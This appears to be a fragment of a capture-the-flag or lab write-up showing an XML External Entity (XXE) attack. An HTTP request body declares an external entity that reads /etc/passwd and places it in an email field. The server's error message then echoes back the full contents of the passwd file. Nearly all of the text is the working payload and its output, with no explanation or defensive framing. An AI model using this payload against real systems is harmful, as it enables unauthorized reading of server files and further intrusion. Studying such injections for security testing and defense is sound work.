 Connection: close
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY myFile SYSTEM "file:///etc/passwd">]>
<root>
<name>
savitar
</name>
<tel>
1313499
</tel>
<email>
&myFile;
</email>
<password>
savitar123
</password>
</root>
10 Sorry, root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 libuuid:x:100:101::/var/lib/libuuid:
29 syslog:x:101:104::/home/syslog:/bin/false
30 is already registered!